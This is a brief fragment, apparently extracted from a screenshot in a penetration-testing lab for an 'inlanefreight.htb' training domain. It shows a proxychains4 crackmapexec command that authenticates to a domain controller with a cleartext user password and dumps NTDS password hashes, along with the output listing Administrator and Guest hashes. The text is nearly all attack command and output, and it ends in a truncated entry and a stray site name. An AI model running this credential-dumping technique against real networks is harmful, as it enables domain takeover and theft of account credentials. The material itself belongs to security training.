 proxychains4 -q crackmapexec smb 172.16.1.10 -u robert -p
'Inlanefreight01!' --ntds
SMB 172.16.1.10 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 172.16.1.10 445 DC01 [+]
inlanefreight.htb\robert:Inlanefreight01!
SMB 172.16.1.10 445 DC01 [-] RemoteOperations
failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 172.16.1.10 445 DC01 [+] Dumping the NTDS,
this could take a while so go grab a redbull...
SMB 172.16.1.10 445 DC01
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ce590e9af90b47a6a2fdf36
1aa35efaf:::
SMB 172.16.1.10 445 DC01
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c
0:::
SMB 172.16.1.10 445 DC01
hide01.ir